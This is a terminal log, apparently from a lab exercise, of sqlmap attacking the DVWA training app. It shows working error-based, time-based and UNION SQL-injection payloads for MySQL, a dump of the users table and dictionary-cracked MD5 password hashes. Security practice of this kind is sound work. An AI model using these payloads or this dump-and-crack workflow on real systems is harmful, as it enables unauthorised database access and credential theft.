 steven@atacante: ~
~
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(2577,CONCAT(0x5c,0x7178766271,(SELECT (ELT(2577=2577,1))),0x7170707a71))-- MZsq&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4172 FROM (SELECT(SLEEP(5)))BUPj)-- pKjg&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7178766271,0x574e714e4d41636f4f767a5659456a6846414c4a575a506f724166424c496b577371554466657058,0x7170707a71)#&Submit=Submit
---
[22:54:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[22:54:15] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:54:15] [INFO] fetching entries for table 'users' in database 'dvwa'
[22:54:15] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:54:15] [INFO] using hash method 'md5_generic_passwd'
[22:54:15] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[22:54:15] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[22:54:15] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:54:15] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                      | password                                    | last_name | first_name | last_login          | failed_login |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2026-11-18 01:58:26 | 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2026-11-18 01:58:26 | 0            |
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2026-11-18 01:58:26 | 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2026-11-18 01:58:26 | 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2026-11-18 01:58:26 | 0            |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
[22:54:15] [INFO] table 'dvwa.users' dumped to CSV file '/home/steven/.local/share/sqlmap/output/10.10.10.10/dump/dvwa/users.csv'
[22:54:15] [INFO] fetched data logged to text files under '/home/steven/.local/share/sqlmap/output/10.10.10.10'
[22:54:15] [WARNING] your sqlmap version is outdated
[*] ending @ 22:54:15 /2026-11-17/
steven@atacante:~$